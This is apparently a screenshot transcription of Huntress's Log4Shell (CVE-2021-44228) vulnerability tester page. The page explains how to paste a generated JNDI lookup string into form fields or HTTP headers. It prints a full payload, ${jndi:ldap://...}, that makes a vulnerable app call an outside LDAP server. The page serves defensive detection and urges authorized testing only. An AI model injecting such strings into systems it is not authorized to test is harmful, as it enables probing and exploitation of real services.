 Anypoint Managemen
Huntress - Log4Shell
Digging deeper into L
Widespread Exploitat
Inside the Log4j2 vuln
Log4j – Log4j 2 Looku
LeakIX
https://log4shell.huntress.com
Huntress Log4Shell Vulnerability Tester
Our team is continuing to investigate CVE-2021-44228, a critical vulnerability that’s affecting a Java logging package log4j which is used in a significant amount of software. The source
code for this tool is available on GitHub at huntresslabs/log4shell-tester.
This site can help you test whether your applications are vulnerable to Log4Shell (CVE-2021-44228). Here's how to use it:
• You simply copy and paste the generated JNDI syntax (the code block ${jndi[:]ldap[:]//.... presented below) into anything (application input boxes, frontend site form fields,
logins such as username inputs, or if you are bit more technical, even User-Agent or X-Forwarded-For or other customizable HTTP headers).
• Check the results page to see if it received any connection, and verify the detected IP address and timestamp, to correlate with when you tested any service.
• If you see an entry, a connection was made and the application you tested is vulnerable.
The following payload should only be used with systems which you have explicit permission to test. If you find any vulnerable applications or libraries, you should exercise
responsible disclosure to minimize any potential fallout due to the vulnerability! This tool was created with the intention of helping the community quickly identify vulnerable
applications in your own networks only.
Please know that a negative test does not guarantee that your application is patched. The tool is designed to offer a simpler means of testing and is intended for testing purposes
only—it should only be used on systems you are authorized to test. If you find any vulnerabilities, please follow responsible disclosure guidelines.
Your unique identifier is: 3a42e88e-f384-4787-8913-699b96ecf659. You can use the payload below for testing:
${jndi:ldap://log4shell.huntress.com:1389/3a42e88e-f384-4787-8913-699b96ecf659}
View Connections
Technical Details
The tool works by generating a random unique identifier which you can use when testing input fields. If an input field or application is vulnerable, it will reach out to this website over
LDAP. Our LDAP server will immediately terminate the connection, and log it for a short time. This tool will not actually run any code on your systems.
Created by @calebjstewart, Jason Slagle and @_JohnHammond.